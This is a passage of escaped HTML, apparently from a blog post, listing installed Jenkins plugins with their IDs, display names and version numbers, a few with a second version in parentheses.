\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.33\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-job\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Job\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.31\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Essh-credentials\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; SSH Credentials Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.14\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eauthentication-tokens\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Authentication Tokens API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-cps-global-lib\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Shared Groovy Libraries\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejackson2-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Jackson 2 API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.9.8\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-stage-tags-metadata\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Stage Tags Metadata\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.3.4.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-milestone-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Milestone Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.3.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecredentials\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Credentials Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.1.18\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Elockable-resources\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Lockable Resources plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.4\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejquery-detached\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; JavaScript GUI Lib: jQuery bundles (jQuery and jQuery UI) plugin 1.2.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-scm-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: SCM Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ematrix-auth\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Matrix Authorization Strategy Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ematrix-project\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Matrix Project Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-stage-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Stage Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.3\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-build-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Build Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-input-step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Input Step\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.9\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebouncycastle-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;bouncycastle API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.17\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ehandlebars\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JavaScript GUI Lib: Handlebars bundle plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.1.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Emomentjs\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JavaScript GUI Lib: Moment.js bundle plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.1.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eplain-credentials\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Plain Credentials Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.5\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Edocker-commons\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Docker Commons Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.13\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Egit-client\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Git client plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.7.6\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-rest-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: REST API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.10\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-basic-steps\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Basic Steps\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.14\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ecredentials-binding\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Credentials Binding Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.17 (1.18)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-stage-view\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Stage View Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.10\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-multibranch\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Multibranch\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.20\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Escript-security\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Script Security Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.49 (1.53)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Egit-server\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;GIT server Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.7\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-step-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline: Step API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.19\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-graph-analysis\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Pipeline Graph Analysis Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;1.9\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Epipeline-model-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Model API\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 1.3.4.1\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Eworkflow-cps\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Pipeline: Groovy\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;2.61 (2.63)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebranch-api\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Branch API Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 2.1.2\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ejdk-tool\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;JDK Tool Plugin\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; 